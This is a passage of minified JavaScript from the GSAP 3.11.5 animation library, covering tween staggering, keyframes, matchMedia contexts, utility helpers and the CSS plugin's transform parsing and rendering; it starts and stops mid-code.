v)~xn.indexOf(u)&&((h=h||{})[u]=v[u]);for(o=0;o<l;o++)(a=J(t,Tn)).stagger=0,x&&(a.yoyoEase=x),h&&Z(a,h),c=T[o],a.duration=+pn(f,R(r),o,c,T),a.delay=(+pn(p,R(r),o,c,T)||0)-r._delay,!v&&1===l&&a.delay&&(r._delay=p=a.delay,r._start+=p,a.delay=0),s.to(c,a,d?d(o,c,T):0),s._ease=L.none;s.duration()?f=p=0:r.timeline=0}else if(y){ee(I(s.vars.defaults,{ease:"none"})),s._ease=sn(y.ease||t.ease||"none");var E,_,C,S=0;if(P(y))y.forEach(function(e){return s.to(T,e,">")}),s.duration();else{for(u in a={},y)"ease"!==u&&"easeEach"!==u&&function(e,n,t,i){var r,s,o=n.ease||i||"power1.inOut";if(P(n))s=t[e]||(t[e]=[]),n.forEach(function(e,t){return s.push({t:t/(n.length-1)*100,v:e,e:o})});else for(r in n)s=t[r]||(t[r]=[]),"ease"!==r&&s.push({t:parseFloat(e),v:n[r],e:o})}(u,y[u],a,y.easeEach);for(u in a)for(E=a[u].sort(function(e,t){return e.t-t.t}),o=S=0;o<E.length;o++)(C={ease:(_=E[o]).e,duration:(_.t-(o?E[o-1].t:0))/100*f})[u]=_.v,s.to(T,C,S),S+=C.duration;s.duration()<f&&s.to({},{duration:f-s.duration()})}}f||r.duration(f=s.duration())}else r.timeline=0;return!0!==g||De||(mn=R(r),N.killTweensOf(T),mn=0),k(i,R(r),n),t.reversed&&r.reverse(),t.paused&&r.paused(!0),(m||!f&&!y&&r._start===O(i._time)&&j(m)&&ne(R(r))&&"nested"!==i.data)&&(r._tTime=-$,r.render(Math.max(0,-p)||0)),w&&se(R(r),w),r}I(X.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),f("staggerTo,staggerFrom,staggerFromTo",function(n){X[n]=function(){var e=new D,t=$t.call(arguments,0);return t.splice("staggerFromTo"===n?5:4,0,0),e[n].apply(e,t)}});function En(e,t,n){return e.setAttribute(t,n)}function _n(e,t,n,i){i.mSet(e,t,i.m.call(i.tween,n,i.mt),i)}var Cn=function(e,t,n){return e[t]=n},Sn=function(e,t,n){return e[t](n)},kn=function(e,t,n,i){return e[t](i.fp,n)},Mn=function(e,t){return d(e[t])?Sn:ct(e[t])&&e.setAttribute?En:Cn},Pn=function(e,t){return t.set(t.t,t.p,Math.round(1e6*(t.s+t.c*e))/1e6,t)},On=function(e,t){return t.set(t.t,t.p,!!(t.s+t.c*e),t)},An=function(e,t){var n=t._pt,i="";if(!e&&t.b)i=t.b;else if(1===e&&t.e)i=t.e;else{for(;n;)i=n.p+(n.m?n.m(n.s+n.c*e):Math.round(1e4*(n.s+n.c*e))/1e4)+i,n=n._next;i+=t.c}t.set(t.t,t.p,i,t)},Ln=function(e,t){for(var n=t._pt;n;)n.r(e,n.d),n=n._next},Dn=function(e,t,n,i){for(var r,s=this._pt;s;)r=s._next,s.p===i&&s.modifier(e,t,n),s=r},zn=function(e){for(var t,n,i=this._pt;i;)n=i._next,i.p===e&&!i.op||i.op===e?E(this,i,"_pt"):i.dep||(t=1),i=n;return!t},Rn=function(e){for(var t,n,i,r,s=e._pt;s;){for(t=s._next,n=i;n&&n.pr>s.pr;)n=n._next;(s._prev=n?n._prev:r)?s._prev._next=s:i=s,(s._next=n)?n._prev=s:r=s,s=t}e._pt=i},Y=(jn.prototype.modifier=function(e,t,n){this.mSet=this.mSet||this.set,this.set=_n,this.m=e,this.mt=n,this.tween=t},jn);function jn(e,t,n,i,r,s,o,a,l){this.t=t,this.s=i,this.c=r,this.p=n,this.r=s||Pn,this.d=o||this,this.set=a||Cn,this.pr=l||0,(this._next=e)&&(e._prev=this)}f(At+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(e){return Ct[e]=1}),o.TweenMax=o.TweenLite=X,o.TimelineLite=o.TimelineMax=D,N=new D({sortChildren:!1,defaults:nt,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),q.stringFilter=ke;function In(e){(qn[e]||Hn).map(function(e){return e()})}function Bn(){var e=Date.now(),a=[];2<e-$n&&(In("matchMediaInit"),Nn.forEach(function(e){var t,n,i,r,s=e.queries,o=e.conditions;for(n in s)(t=l.matchMedia(s[n]).matches)&&(i=1),t!==o[n]&&(o[n]=t,r=1);r&&(e.revert(),i)&&a.push(e)}),In("matchMediaRevert"),a.forEach(function(e){return e.onMatch(e)}),$n=e,In("matchMedia"))}var Nn=[],qn={},Hn=[],$n=0,Wn=((t=Fn.prototype).add=function(e,i,r){d(e)&&(r=i,i=e,e=d);function t(){var e,t=a,n=s.selector;return t&&t!==s&&t.data.push(s),r&&(s.selector=fe(r)),a=s,e=i.apply(s,arguments),d(e)&&s._r.push(e),a=t,s.selector=n,s.isReverted=!1,e}var s=this;return s.last=t,e===d?t(s):e?s[e]=t:t},t.ignore=function(e){var t=a;a=null,e(this),a=t},t.getTweens=function(){var t=[];return this.data.forEach(function(e){return e instanceof Fn?t.push.apply(t,e.getTweens()):e instanceof X&&!(e.parent&&"nested"===e.parent.data)&&t.push(e)}),t},t.clear=function(){this._r.length=this.data.length=0},t.kill=function(t,e){var n,i=this;t?(n=this.getTweens(),this.data.forEach(function(e){"isFlip"===e.data&&(e.revert(),e.getChildren(!0,!0,!1).forEach(function(e){return n.splice(n.indexOf(e),1)}))}),n.map(function(e){return{g:e.globalTime(0),t:e}}).sort(function(e,t){return t.g-e.g||-1}).forEach(function(e){return e.t.revert(t)}),this.data.forEach(function(e){return!(e instanceof un)&&e.revert&&e.revert(t)}),this._r.forEach(function(e){return e(t,i)}),this.isReverted=!0):this.data.forEach(function(e){return e.kill&&e.kill()}),this.clear(),e&&~(e=Nn.indexOf(this))&&Nn.splice(e,1)},t.revert=function(e){this.kill(e||{})},Fn);function Fn(e,t){this.selector=t&&fe(t),this.data=[],this._r=[],this.isReverted=!1,e&&this.add(e)}(t=Xn.prototype).add=function(e,t,n){M(e)||(e={matches:e});var i,r,s,o=new Wn(0,n||this.scope),a=o.conditions={};for(r in this.contexts.push(o),t=o.add("onMatch",t),o.queries=e)"all"===r?s=1:(i=l.matchMedia(e[r]))&&(Nn.indexOf(o)<0&&Nn.push(o),(a[r]=i.matches)&&(s=1),i.addListener?i.addListener(Bn):i.addEventListener("change",Bn));return s&&t(o),this},t.revert=function(e){this.kill(e||{})},t.kill=function(t){this.contexts.forEach(function(e){return e.kill(t,!0)})};var Vn=Xn;function Xn(e){this.contexts=[],this.scope=e}function Yn(e,c){return{name:e,rawVars:1,init:function(e,u,t){t._onInit=function(e){var t,n;if(W(u)&&(t={},f(u,function(e){return t[e]=1}),u=t),c){for(n in t={},u)t[n]=c(u[n]);u=t}var i,r,s,o=e,a=u,l=o._targets;for(i in a)for(r=l.length;r--;)(s=(s=(s=o._ptLookup[r][i])&&s.d)&&(s._pt?Mi(s,i):s))&&s.modifier&&s.modifier(a[i],o,l[r],i)}}}}function Gn(e,t){return t.set(t.t,t.p,Math.round(1e4*(t.s+t.c*e))/1e4+t.u,t)}function Un(e,t){return t.set(t.t,t.p,1===e?t.e:Math.round(1e4*(t.s+t.c*e))/1e4+t.u,t)}function Kn(e,t){return t.set(t.t,t.p,e?Math.round(1e4*(t.s+t.c*e))/1e4+t.u:t.b,t)}function Qn(e,t){e=t.s+t.c*e,t.set(t.t,t.p,~~(e+(e<0?-.5:.5))+t.u,t)}function Zn(e,t){return t.set(t.t,t.p,e?t.e:t.b,t)}function Jn(e,t){return t.set(t.t,t.p,1!==e?t.b:t.e,t)}function ei(e,t,n){return e.style[t]=n}function ti(e,t,n){return e.style.setProperty(t,n)}function ni(e,t,n){return e._gsap[t]=n}function ii(e,t,n){return e._gsap.scaleX=e._gsap.scaleY=n}function ri(e,t,n,i,r){(e=e._gsap).scaleX=e.scaleY=n,e.renderTransform(r,e)}function si(e,t,n,i,r){(e=e._gsap)[t]=n,e.renderTransform(r,e)}function oi(e,t){var n=this,i=this.target,r=i.style;if(e in Yi){if(this.tfm=this.tfm||{},"transform"===e)return G.transform.split(",").forEach(function(e){return oi.call(n,e,t)});if(~(e=G[e]||e).indexOf(",")?e.split(",").forEach(function(e){return n.tfm[e]=hr(i,e)}):this.tfm[e]=i._gsap.x?i._gsap[e]:hr(i,e),0<=this.props.indexOf(U))return;i._gsap.svg&&(this.svgo=i.getAttribute("data-svg-origin"),this.props.push(K,t,"")),e=U}(r||t)&&this.props.push(e,t,r[e])}function ai(){for(var e,t=this.props,n=this.target,i=n.style,r=n._gsap,s=0;s<t.length;s+=3)t[s+1]?n[t[s]]=t[s+2]:t[s+2]?i[t[s]]=t[s+2]:i.removeProperty("--"===t[s].substr(0,2)?t[s]:t[s].replace(Qi,"-$1").toLowerCase());if(this.tfm){for(e in this.tfm)r[e]=this.tfm[e];r.svg&&(r.renderTransform(),n.setAttribute("data-svg-origin",this.svgo||"")),(s=_i())&&s.isStart||i[U]||(er(i),r.uncache=1)}}function li(e,t){var n={target:e,props:[],revert:ai,save:oi};return e._gsap||c.core.getCache(e),t&&t.split(",").forEach(function(e){return n.save(e)}),n}function ui(){Xi()&&window.document&&(yi=window,bi=yi.document,wi=bi.documentElement,Ti=tr("div")||{style:{}},tr("div"),U=rr(U),K=U+"Origin",Ti.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Ci=!!rr("perspective"),_i=c.core.reverting,xi=1)}function ci(e){var t,n=tr("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,r=this.nextSibling,s=this.style.cssText;if(wi.appendChild(n),n.appendChild(this),this.style.display="block",e)try{t=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=ci}catch(e){}else this._gsapBBox&&(t=this._gsapBBox());return i&&(r?i.insertBefore(this,r):i.appendChild(this)),wi.removeChild(n),this.style.cssText=s,t}function di(e,t){for(var n=t.length;n--;)if(e.hasAttribute(t[n]))return e.getAttribute(t[n])}function hi(e,t,n,i){n&&"none"!==n||((r=(s=rr(t,e,1))&&nr(e,s,1))&&r!==n?(t=s,n=r):"borderColor"===t&&(n=nr(e,"borderTopColor")));var r,s,o,a,l,u,c,d,h,f,p=new Y(this._pt,e.style,t,0,1,An),m=0,v=0;if(p.b=n,p.e=i,n+="","auto"===(i+="")&&(e.style[t]=i,i=nr(e,t)||i,e.style[t]=n),ke(s=[n,i]),i=s[1],o=(n=s[0]).match(pt)||[],(i.match(pt)||[]).length){for(;d=pt.exec(i);)h=d[0],d=i.substring(m,d.index),l?l=(l+1)%5:"rgba("!==d.substr(-5)&&"hsla("!==d.substr(-5)||(l=1),h!==(u=o[v++]||"")&&(a=parseFloat(u)||0,f=u.substr((a+"").length),"="===h.charAt(1)&&(h=Rt(a,h)+f),c=parseFloat(h),h=h.substr((c+"").length),m=pt.lastIndex-h.length,h||(h=h||q.units[t]||f,m===i.length&&(i+=h,p.e+=h)),f!==h&&(a=dr(e,t,u,h)||0),p._pt={_next:p._pt,p:d||1===v?d:",",s:a,c:c-a,m:l&&l<4||"zIndex"===t?Math.round:0});p.c=m<i.length?i.substring(m,i.length):""}else p.r="display"===t&&"none"===i?Jn:Zn;return vt.test(i)&&(p.e=0),this._pt=p}function fi(e,t){if(t.tween&&t.tween._time===t.tween._dur){var n,i,r,s=t.t,o=s.style,a=t.u,t=s._gsap;if("all"===a||!0===a)o.cssText="",i=1;else for(r=(a=a.split(",")).length;-1<--r;)n=a[r],Yi[n]&&(i=1,n="transformOrigin"===n?K:U),ar(s,n);i&&(ar(s,U),t)&&(t.svg&&s.removeAttribute("transform"),br(s,1),t.uncache=1,er(o))}}function pi(e){return"matrix(1, 0, 0, 1, 0, 0)"===e||"none"===e||!e}function mi(e,t,n,i,r,s){var o,a=e._gsap,r=r||yr(e,!0),l=a.xOrigin||0,u=a.yOrigin||0,c=a.xOffset||0,d=a.yOffset||0,h=r[0],f=r[1],p=r[2],m=r[3],v=r[4],g=r[5],y=t.split(" "),b=parseFloat(y[0])||0,w=parseFloat(y[1])||0;n?r!==mr&&(r=h*m-f*p)&&(o=b*(-f/r)+w*(h/r)-(h*g-f*v)/r,b=b*(m/r)+w*(-p/r)+(p*g-m*v)/r,w=o):(b=(r=sr(e)).x+(~y[0].indexOf("%")?b/100*r.width:b),w=r.y+(~(y[1]||y[0]).indexOf("%")?w/100*r.height:w)),i||!1!==i&&a.smooth?(a.xOffset=c+((v=b-l)*h+(g=w-u)*p)-v,a.yOffset=d+(v*f+g*m)-g):a.xOffset=a.yOffset=0,a.xOrigin=b,a.yOrigin=w,a.smooth=!!i,a.origin=t,a.originIsAbsolute=!!n,e.style[K]="0px 0px",s&&(lr(s,a,"xOrigin",l,b),lr(s,a,"yOrigin",u,w),lr(s,a,"xOffset",c,a.xOffset),lr(s,a,"yOffset",d,a.yOffset)),e.setAttribute("data-svg-origin",b+" "+w)}function vi(e,t,n){var i=V(t);return z(parseFloat(t)+parseFloat(dr(e,"x",n+"px",i)))+i}function gi(e,t){for(var n in t)e[n]=t[n];return e}var yi,bi,wi,xi,Ti,Ei,_i,Ci,Si,ki={registerPlugin:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];t.forEach(_e)},timeline:function(e){return new D(e)},getTweensOf:function(e,t){return N.getTweensOf(e,t)},getProperty:function(i,e,t,n){W(i)&&(i=A(i)[0]);var r=Dt(i||{}).get,s=t?b:y;return"native"===t&&(t=""),i&&(e?s((F[e]&&F[e].get||r)(i,e,t,n)):function(e,t,n){return s((F[e]&&F[e].get||r)(i,e,t,n))})},quickSetter:function(n,t,i){var r,s;if(1<(n=A(n)).length)return r=n.map(function(e){return c.quickSetter(e,t,i)}),s=r.length,function(e){for(var t=s;t--;)r[t](e)};n=n[0]||{};var o=F[t],a=Dt(n),l=a.harness&&(a.harness.aliases||{})[t]||t,u=o?function(e){var t=new o;Be._pt=0,t.init(n,i?e+i:e,Be,0,[n]),t.render(1,t),Be._pt&&Ln(1,Be)}:a.set(n,l);return o?u:function(e){return u(n,l,i?e+i:e,a,1)}},quickTo:function(e,i,t){function n(e,t,n){return r.resetTo(i,e,t,n)}var r=c.to(e,Z(((e={})[i]="+=0.1",e.paused=!0,e),t||{}));return n.tween=r,n},isTweening:function(e){return 0<N.getTweensOf(e,!0).length},defaults:function(e){return e&&e.ease&&(e.ease=sn(e.ease,nt.ease)),w(nt,e||{})},config:function(e){return w(q,e||{})},registerEffect:function(e){var i=e.name,r=e.effect,t=e.plugins,s=e.defaults,e=e.extendTimeline;(t||"").split(",").forEach(function(e){return e&&!F[e]&&!o[e]&&xt(i+" effect requires "+e+" plugin.")}),Mt[i]=function(e,t,n){return r(A(e),I(t||{},s),n)},e&&(D.prototype[i]=function(e,t,n){return this.add(Mt[i](e,M(t)?t:(n=t)&&{},this),n)})},registerEase:function(e,t){L[e]=sn(t)},parseEase:function(e,t){return arguments.length?sn(e,t):L},getById:function(e){return N.getById(e)},exportRoot:function(e,t){var n,i,r=new D(e=void 0===e?{}:e);for(r.smoothChildTiming=j(e.smoothChildTiming),N.remove(r),r._dp=0,r._time=r._tTime=N._time,n=N._first;n;)i=n._next,!t&&!n._dur&&n instanceof X&&n.vars.onComplete===n._targets[0]||k(r,n,n._start-n._delay),n=i;return k(N,r,0),r},context:function(e,t){return e?new Wn(e,t):a},matchMedia:function(e){return new Vn(e)},matchMediaRefresh:function(){return Nn.forEach(function(e){var t,n,i=e.conditions;for(n in i)i[n]&&(i[n]=!1,t=1);t&&e.revert()})||Bn()},addEventListener:function(e,t){e=qn[e]||(qn[e]=[]);~e.indexOf(t)||e.push(t)},removeEventListener:function(e,t){e=qn[e],t=e&&e.indexOf(t);0<=t&&e.splice(t,1)},utils:{wrap:ye,wrapYoyo:be,distribute:pe,random:Vt,snap:ve,normalize:function(e,t,n){return we(e,t,0,1,n)},getUnit:V,clamp:function(t,n,e){return Ht(e,function(e){return he(t,n,e)})},splitColor:Ut,toArray:A,selector:fe,mapRange:we,pipe:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return t.reduce(function(e,t){return t(e)},e)}},unitize:function(t,n){return function(e){return t(parseFloat(e))+(n||V(e))}},interpolate:xe,shuffle:Ft},install:i,effects:Mt,ticker:p,updateRoot:D.updateRoot,plugins:F,globalTimeline:N,core:{PropTween:Y,globals:m,Tween:X,Timeline:D,Animation:un,getCache:Dt,_removeLinkedListItem:E,reverting:function(){return B},context:function(e){return e&&a&&(a.data.push(e),e._ctx=a),a},suppressOverwrites:function(e){return De=e}}},Mi=(f("to,from,fromTo,delayedCall,set,killTweensOf",function(e){return ki[e]=X[e]}),p.add(D.updateRoot),Be=ki.to({},{duration:0}),function(e,t){for(var n=e._pt;n&&n.p!==t&&n.op!==t&&n.fp!==t;)n=n._next;return n}),c=ki.registerPlugin({name:"attr",init:function(e,t,n,i,r){var s,o,a;for(s in this.tween=n,t)a=e.getAttribute(s)||"",(o=this.add(e,"setAttribute",(a||0)+"",t[s],i,r,0,0,s)).op=s,o.b=a,this._props.push(s)},render:function(e,t){for(var n=t._pt;n;)B?n.set(n.t,n.p,n.b,n):n.r(e,n.d),n=n._next}},{name:"endArray",init:function(e,t){for(var n=t.length;n--;)this.add(e,n,e[n]||0,t[n],0,0,0,0,0,1)}},Yn("roundProps",me),Yn("modifiers"),Yn("snap",ve))||ki,t=(X.version=D.version=c.version="3.11.5",je=1,s()&&Jt(),L.Power0),Pi=L.Power1,Oi=L.Power2,Ai=L.Power3,Li=L.Power4,Di=L.Linear,zi=L.Quad,Ri=L.Cubic,ji=L.Quart,Ii=L.Quint,Bi=L.Strong,Ni=L.Elastic,qi=L.Back,Hi=L.SteppedEase,$i=L.Bounce,Wi=L.Sine,Fi=L.Expo,Vi=L.Circ,Xi=function(){return"undefined"!=typeof window},Yi={},Gi=180/Math.PI,Ui=Math.PI/180,Ki=Math.atan2,Qi=/([A-Z])/g,Zi=/(left|right|width|margin|padding|x)/i,Ji=/[\s,\(]\S/,G={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},U="transform",K=U+"Origin",er=function(e){e.translate&&(e.removeProperty("translate"),e.removeProperty("scale"),e.removeProperty("rotate"))},tr=function(e,t){t=bi.createElementNS?bi.createElementNS((t||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),e):bi.createElement(e);return t.style?t:bi.createElement(e)},nr=function e(t,n,i){var r=getComputedStyle(t);return r[n]||r.getPropertyValue(n.replace(Qi,"-$1").toLowerCase())||r.getPropertyValue(n)||!i&&e(t,rr(n)||n,1)||""},ir="O,Moz,ms,Ms,Webkit".split(","),rr=function(e,t,n){var i=(t||Ti).style,r=5;if(e in i&&!n)return e;for(e=e.charAt(0).toUpperCase()+e.substr(1);r--&&!(ir[r]+e in i););return r<0?null:(3===r?"ms":0<=r?ir[r]:"")+e},sr=function(t){var n;try{n=t.getBBox()}catch(e){n=ci.call(t,!0)}return!(n=n&&(n.width||n.height)||t.getBBox===ci?n:ci.call(t,!0))||n.width||n.x||n.y?n:{x:+di(t,["x","cx","x1"])||0,y:+di(t,["y","cy","y1"])||0,width:0,height:0}},or=function(e){return!(!e.getCTM||e.parentNode&&!e.ownerSVGElement||!sr(e))},ar=function(e,t){t&&(e=e.style,t in Yi&&t!==K&&(t=U),e.removeProperty?("ms"!==t.substr(0,2)&&"webkit"!==t.substr(0,6)||(t="-"+t),e.removeProperty(t.replace(Qi,"-$1").toLowerCase())):e.removeAttribute(t))},lr=function(e,t,n,i,r,s){t=new Y(e._pt,t,n,0,1,s?Jn:Zn);return(e._pt=t).b=i,t.e=r,e._props.push(n),t},ur={deg:1,rad:1,turn:1},cr={grid:1,flex:1},dr=function e(t,n,i,r){var s,o=parseFloat(i)||0,a=(i+"").trim().substr((o+"").length)||"px",l=Ti.style,u=Zi.test(n),c="svg"===t.tagName.toLowerCase(),d=(c?"client":"offset")+(u?"Width":"Height"),h="px"===r,f="%"===r;return r===a||!o||ur[r]||ur[a]?o:("px"===a||h||(o=e(t,n,i,"px")),i=t.getCTM&&or(t),!f&&"%"!==a||!Yi[n]&&!~n.indexOf("adius")?(l[u?"width":"height"]=100+(h?a:r),n=~n.indexOf("adius")||"em"===r&&t.appendChild&&!c?t:t.parentNode,(r=(n=(n=i?(t.ownerSVGElement||{}).parentNode:n)&&n!==bi&&n.appendChild?n:bi.body)._gsap)&&f&&r.width&&u&&r.time===p.time&&!r.uncache?z(o/r.width*100):(!f&&"%"!==a||cr[nr(n,"display")]||(l.position=nr(t,"position")),n===t&&(l.position="static"),n.appendChild(Ti),s=Ti[d],n.removeChild(Ti),l.position="absolute",u&&f&&((r=Dt(n)).time=p.time,r.width=n[d]),z(h?s*o/100:s&&o?100/s*o:0))):(s=i?t.getBBox()[u?"width":"height"]:t[d],z(f?o/s*100:o/100*s)))},hr=function(e,t,n,i){var r;return xi||ui(),t in G&&"transform"!==t&&~(t=G[t]).indexOf(",")&&(t=t.split(",")[0]),Yi[t]&&"transform"!==t?(r=br(e,i),r="transformOrigin"!==t?r[t]:r.svg?r.origin:wr(nr(e,K))+" "+r.zOrigin+"px"):(r=e.style[t])&&"auto"!==r&&!i&&!~(r+"").indexOf("calc(")||(r=pr[t]&&pr[t](e,t,n)||nr(e,t)||zt(e,t)||("opacity"===t?1:0)),n&&!~(r+"").trim().indexOf(" ")?dr(e,t,r,n)+n:r},fr={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},pr={clearProps:function(e,t,n,i,r){if("isFromStart"!==r.data)return(t=e._pt=new Y(e._pt,t,n,0,0,fi)).u=i,t.pr=-10,t.tween=r,e._props.push(n),1}},mr=[1,0,0,1,0,0],vr={},gr=function(e){e=nr(e,U);return pi(e)?mr:e.substr(7).match(ft).map(z)},yr=function(e,t){var n,i,r,s=e._gsap||Dt(e),o=e.style,a=gr(e);return s.svg&&e.getAttribute("transform")?"1,0,0,1,0,0"===(a=[(i=e.transform.baseVal.consolidate().matrix).a,i.b,i.c,i.d,i.e,i.f]).join(",")?mr:a:(a!==mr||e.offsetParent||e===wi||s.svg||(i=o.display,o.display="block",(s=e.parentNode)&&e.offsetParent||(r=1,n=e.nextElementSibling,wi.appendChild(e)),a=gr(e),i?o.display=i:ar(e,"display"),r&&(n?s.insertBefore(e,n):s?s.appendChild(e):wi.removeChild(e))),t&&6<a.length?[a[0],a[1],a[4],a[5],a[12],a[13]]:a)},br=function(e,t){var n,i,r,s,o,a,l,u,c,d,h,f,p,m,v,g,y,b,w,x,T,E,_,C,S,k,M,P,O,A,L,D=e._gsap||new ln(e);return"x"in D&&!t&&!D.uncache||(n=e.style,i=D.scaleX<0,f=getComputedStyle(e),r=nr(e,K)||"0",A=s=o=l=u=c=d=h=0,L=a=1,D.svg=!(!e.getCTM||!or(e)),f.translate&&("none"===f.translate&&"none"===f.scale&&"none"===f.rotate||(n[U]=("none"!==f.translate?"translate3d("+(f.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==f.rotate?"rotate("+f.rotate+") ":"")+("none"!==f.scale?"scale("+f.scale.split(" ").join(",")+") ":"")+("none"!==f[U]?f[U]:"")),n.scale=n.rotate=n.translate="none"),f=yr(e,D.svg),D.svg&&(T=D.uncache?(E=e.getBBox(),r=D.xOrigin-E.x+"px "+(D.yOrigin-E.y)+"px",""):!t&&e.getAttribute("data-svg-origin"),mi(e,T||r,!!T||D.originIsAbsolute,!1!==D.smooth,f)),O=D.xOrigin||0,M=D.yOrigin||0,f!==mr&&(v=f[0],g=f[1],y=f[2],b=f[3],A=w=f[4],s=x=f[5],6===f.length?(L=Math.sqrt(v*v+g*g),a=Math.sqrt(b*b+y*y),l=v||g?Ki(g,v)*Gi:0,(d=y||b?Ki(y,b)*Gi+l:0)&&(a*=Math.abs(Math.cos(d*Ui))),D.svg&&(A-=O-(O*v+M*y),s-=M-(O*g+M*b))):(O=f[6],M=f[7],C=f[8],S=f[9],k=f[10],P=f[11],A=f[12],s=f[13],o=f[14],u=(f=Ki(O,k))*Gi,f&&(T=w*(p=Math.cos(-f))+C*(m=Math.sin(-f)),E=x*p+S*m,_=O*p+k*m,C=w*-m+C*p,S=x*-m+S*p,k=O*-m+k*p,P=M*-m+P*p,w=T,x=E,O=_),c=(f=Ki(-y,k))*Gi,f&&(p=Math.cos(-f),P=b*(m=Math.sin(-f))+P*p,v=T=v*p-C*m,g=E=g*p-S*m,y=_=y*p-k*m),l=(f=Ki(g,v))*Gi,f&&(T=v*(p=Math.cos(f))+g*(m=Math.sin(f)),E=w*p+x*m,g=g*p-v*m,x=x*p-w*m,v=T,w=E),u&&359.9<Math.abs(u)+Math.abs(l)&&(u=l=0,c=180-c),L=z(Math.sqrt(v*v+g*g+y*y)),a=z(Math.sqrt(x*x+O*O)),f=Ki(w,x),d=2e-4<Math.abs(f)?f*Gi:0,h=P?1/(P<0?-P:P):0),D.svg)&&(T=e.getAttribute("transform"),D.forceCSS=e.setAttribute("transform","")||!pi(nr(e,U)),T)&&e.setAttribute("transform",T),90<Math.abs(d)&&Math.abs(d)<270&&(i?(L*=-1,d+=l<=0?180:-180,l+=l<=0?180:-180):(a*=-1,d+=d<=0?180:-180)),t=t||D.uncache,D.x=A-((D.xPercent=A&&(!t&&D.xPercent||(Math.round(e.offsetWidth/2)===Math.round(-A)?-50:0)))?e.offsetWidth*D.xPercent/100:0)+"px",D.y=s-((D.yPercent=s&&(!t&&D.yPercent||(Math.round(e.offsetHeight/2)===Math.round(-s)?-50:0)))?e.offsetHeight*D.yPercent/100:0)+"px",D.z=o+"px",D.scaleX=z(L),D.scaleY=z(a),D.rotation=z(l)+"deg",D.rotationX=z(u)+"deg",D.rotationY=z(c)+"deg",D.skewX=d+"deg",D.skewY="0deg",D.transformPerspective=h+"px",(D.zOrigin=parseFloat(r.split(" ")[2])||0)&&(n[K]=wr(r)),D.xOffset=D.yOffset=0,D.force3D=q.force3D,D.renderTransform=D.svg?Sr:Ci?Cr:xr,D.uncache=0),D},wr=function(e){return(e=e.split(" "))[0]+" "+e[1]},xr=function(e,t){t.z="0px",t.rotationY=t.rotationX="0deg",t.force3D=0,Cr(e,t)},Tr="0deg",Er="0px",_r=") ",Cr=function(e,t){var n,i,r,t=t||this,s=t.xPercent,o=t.yPercent,a=t.x,l=t.y,u=t.z,c=t.rotation,d=t.rotationY,h=t.rotationX,f=t.skewX,p=t.skewY,m=t.scaleX,v=t.scaleY,g=t.transformPerspective,y=t.force3D,b=t.target,t=t.zOrigin,w="",e="auto"===y&&e&&1!==e||!0===y;!t||h===Tr&&d===Tr||(y=parseFloat(d)*Ui,n=Math.sin(y),i=Math.cos(y),y=parseFloat(h)*Ui,r=Math.cos(y),a=vi(b,a,n*r*-t),l=vi(b,l,-Math.sin(y)*-t),u=vi(b,u,i*r*-t+t)),g!==Er&&(w+="perspective("+g+_r),(s||o)&&(w+="translate("+s+"%, "+o+"%) "),!e&&a===Er&&l===Er&&u===Er||(w+=u!==Er||e?"translate3d("+a+", "+l+", "+u+") ":"translate("+a+", "+l+_r),c!==Tr&&(w+="rotate("+c+_r),d!==Tr&&(w+="rotateY("+d+_r),h!==Tr&&(w+="rotateX("+h+_r),f===Tr&&p===Tr||(w+="skew("+f+", "+p+_r),1===m&&1===v||(w+="scale("+m+", "+v+_r),b.style[U]=w||"translate(0, 0)"},Sr=function(e,t){var n,i,r,s,o,t=t||this,a=t.xPercent,l=t.yPercent,u=t.x,c=t.y,d=t.rotation,h=t.skewX,f=t.skewY,p=t.scaleX,m=t.scaleY,v=t.target,g=t.xOrigin,y=t.yOrigin,b=t.xOffset,w=t.yOffset,t=t.forceCSS,x=parseFloat(u),T=parseFloat(c),d=parseFloat(d),h=parseFloat(h);(f=parseFloat(f))&&(h+=f=parseFloat(f),d+=f),d||h?(d*=Ui,h*=Ui,n=Math.cos(d)*p,i=Math.sin(d)*p,r=Math.sin(d-h)*-m,s=Math.cos(d-h)*m,h&&(f*=Ui,o=Math.tan(h-f),r*=o=Math.sqrt(1+o*o),s*=o,f)&&(o=Math.tan(f),n*=o=Math.sqrt(1+o*o),i*=o),n=z(n),i=z(i),r=z(r),s=z(s)):(n=p,s=m,i=r=0),(x&&!~(u+"").indexOf("px")||T&&!~(c+"").indexOf("px"))&&(x=dr(v,"x",u,"px"),T=dr(v,"y",c,"px")),(g||y||b||w)&&(x=z(x+g-(g*n+y*r)+b),T=z(T+y-(g*i+y*s)+w)),(a||l)&&(o=v.getBBox(),x=z(x+a/100*o.width),T=z(T+l/100*o.height)),v.setAttribute("transform",o="matrix("+n+","+i+","+r+","+s+","+x+","+T+")"),t&&(v.style[U]=o)},kr=(f("padding,margin,Width,Radius",function(t,n){var e="Bottom",a=(n<3?["Top","Right",e,"Left"]:["TopLeft","TopRight",e+"Right",e+"Left"]).map(function(e){return n<2?t+e:"border"+e+t});pr[1<n?"border"+t:t]=function(t,e,n,i,r){var s,o;if(arguments.length<4)return s=a.map(function(e){return hr(t,e,n)}),5===(o=s.join(" ")).split(s[0]).length?s[0]:o;s=(i+"").split(" "),o={},a.forEach(function(e,t){return o[e]=s[t]=s[t]||s[(t-1)/2|0]}),t.init(e,o,r)}}),{name:"css",register:ui,targetTest:function(e){return e.style&&e.nodeType},init:function(e,t,n,i,r){var s,o,a,l,u,c,d,h,f,j,p,m,I,v,g,y,b,w,x,T,B=this._props,E=e.style,_=n.vars.startAt;for(u in 